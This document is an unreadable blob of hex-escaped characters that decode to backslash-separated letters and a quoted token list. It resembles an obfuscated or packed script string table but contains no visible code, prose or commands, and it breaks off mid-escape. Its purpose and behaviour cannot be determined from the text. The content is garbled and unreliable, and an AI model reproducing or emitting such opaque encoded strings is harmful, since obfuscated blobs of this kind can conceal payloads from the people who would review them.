\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x